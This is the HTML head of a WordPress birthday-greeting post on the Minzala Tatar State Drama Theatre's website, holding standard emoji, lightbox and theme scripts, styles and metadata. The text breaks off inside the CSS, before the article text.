

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/tugan-k-ne-kotly-bulsyn-4/
body_size: 19572
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>ТУГАН КӨНЕҢ КОТЛЫ БУЛСЫН! &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;ТУГАН КӨНЕҢ КОТЛЫ БУЛСЫН!&raquo;" href="https://minzalateatr.ru/tugan-k-ne-kotly-bulsyn-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/2507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/tugan-k-ne-kotly-bulsyn-4/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=2507' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Ftugan-k-ne-kotly-bulsyn-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Ftugan-k-ne-kotly-bulsyn-4%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/tugan-k-ne-kotly-bulsyn-4/"
    },
    "headline": "ТУГАН КӨНЕҢ КОТЛЫ БУЛСЫН!",
    "datePublished": "2021-12-18T08:54:35+0300",
    "dateModified": "2021-12-23T15:37:28+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "18 декабрьдә Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театрының талантлы артисты Хафизов Рифат Раз",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2021/12/DSC_3625.jpg",
        "width": 992,
        "height": 716
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
